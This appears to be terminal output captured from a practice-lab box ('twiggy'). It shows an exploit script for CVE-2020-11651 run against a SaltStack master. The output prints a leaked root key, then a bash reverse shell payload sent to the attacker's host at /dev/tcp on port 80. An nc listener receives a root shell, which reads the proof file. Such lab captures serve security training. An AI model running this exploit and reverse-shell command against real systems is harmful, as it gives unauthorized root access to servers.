 [kali@kali ~/pg/twiggy/exploit] python exploit.py -m 192.168.147.62 --exec "sh -i >& /
dev/tcp/192.168.49.147/80 0>&1"
[!] Please only use this script to verify you have correctly patched systems you have
permission to access. Hit ^C to abort.
[+] Checking salt-master (192.168.147.62:4506) status... ONLINE
[+] Checking if vulnerable to CVE-2020-11651... YES
[*] root key obtained: 3J+XIUkNF7hBV4vmBMThrOVNtk/MMCHmT7QoUZ9lmQL9u4EJafv/kEAnCeEpdZR
rgO7g2dEL2Ho=
[+] Attemping to execute sh -i >& /dev/tcp/192.168.49.147/80 0>&1 on 192.168.147.62
[+] Successfully scheduled job: 20221115225238140413
[kali@kali ~/pg/twiggy/exploit]
[kali@kali ~] sudo nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.49.147] from (UNKNOWN) [192.168.147.62] 56406
sh: no job control in this shell
sh-4.2# whoami;hostname;cat /root/proof.txt
whoami;hostname;cat /root/proof.txt
root
twiggy
78bfc 95a4f